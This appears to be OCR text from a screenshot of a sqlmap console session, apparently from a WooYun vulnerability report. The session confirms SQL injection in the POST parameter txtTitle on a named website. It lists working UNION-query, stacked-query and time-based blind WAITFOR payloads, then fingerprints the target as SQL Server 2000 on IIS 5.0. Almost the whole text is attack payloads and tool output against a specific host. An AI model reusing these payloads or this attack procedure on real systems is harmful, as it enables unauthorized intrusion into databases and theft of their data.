 管理员: sqlmap
ests:
---
Parameter: txtTitle (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: txtDayBegin=2015-10-2&txtDayEnd=2015-10-9&Submit=%EF%BF%BD%EF%BF%BD
%D1%AF&txtTitle=8' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(120)
+CHAR(113)+CHAR(113)+CHAR(116)+CHAR(70)+CHAR(116)+CHAR(84)+CHAR(116)+CHAR(83)+CH
AR(103)+CHAR(118)+CHAR(80)+CHAR(99)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(122)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: txtDayBegin=2015-10-2&txtDayEnd=2015-10-9&Submit=%EF%BF%BD%EF%BF%BD
%D1%AF&txtTitle=8'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: txtDayBegin=2015-10-2&txtDayEnd=2015-10-9&Submit=%EF%BF%BD%EF%BF%BD
%D1%AF&txtTitle=8' WAITFOR DELAY '0:0:5'--
---
[19:38:33] [INFO] testing Microsoft SQL Server
[19:38:34] [INFO] confirming Microsoft SQL Server
[19:38:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[19:38:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 48 times
[19:38:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdqz.com'
[*] shutting down at 19:38:34
www.wooyun.org
C:\Python27\sqlmap>